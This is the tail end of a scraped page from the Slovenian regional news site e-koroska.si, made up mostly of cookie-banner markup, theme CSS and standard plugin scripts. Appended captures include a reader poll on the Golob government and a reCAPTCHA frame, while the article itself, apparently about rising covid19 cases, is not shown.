									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696af79dbbe7a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"9594 http:\/\/e-koroska.si\/?p=9594","disqusShortname":"e-koroska-si","disqusTitle":"Razmere vse bolj resne: v\u010deraj novih 37 primerov pozitivnih na testiranju za covid19, ve\u010dinoma med mladimi","disqusUrl":"https:\/\/e-koroska.si\/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi\/","postId":"9594"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010244" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010244" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"9594","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "9594" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"http:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9594]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696af79dbc142"></textarea>
						<div id="td_live_css_uid_1_696af79dbc142" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696af79dbc142');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696af79dbc142");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 50
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="b241285953" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -664
content:
{"9594":193}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8ZlBl2AxJKU3ygSip5_9Tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617895497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>